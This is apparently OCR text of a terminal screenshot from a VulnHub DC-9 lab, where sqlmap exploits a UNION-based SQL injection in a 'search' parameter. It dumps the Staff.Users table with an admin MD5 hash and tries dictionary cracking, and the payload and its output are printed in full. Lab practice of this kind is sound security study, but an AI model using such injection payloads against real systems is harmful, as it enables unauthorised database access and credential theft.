 1 2 3
Sqlmap
File Actions Edit View Help
IP Nmap Fuzzing Sqlmap ronny@kali: /usr/share/wordlists ronny@kali: ~/VulHub/dc-9/payload
Title: Generic UNION query (NULL) - 6 columns
Payload: search=admin' UNION ALL SELECT NULL,CONCAT(0×716b6b7671,0×664259654445495a65
524269,0×716a786271),NULL,NULL,NULL,NULL-- -
---
[19:58:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[19:58:45] [INFO] fetching columns for table 'Users' in database 'Staff'
[19:58:45] [INFO] fetching entries for table 'Users' in database 'Staff'
[19:58:45] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with othe
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[19:58:45] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[19:58:45] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[19:58:45] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[19:58:45] [INFO] starting 4 processes
[19:59:12] [WARNING] no clear password(s) found
Database: Staff
Table: Users
[1 entry]
| UserID | Password | Username |
| 1 | 856f5de590ef37314e7c3bdf6f8a66dc | admin |
[19:59:12] [INFO] table 'Staff.Users' dumped to CSV file '/home/ronny/.local/share/sqlmap
[19:59:12] [INFO] fetched data logged to text files under '/home/ronny/.local/share/sqlma
[19:59:12] [WARNING] your sqlmap version is outdated
Link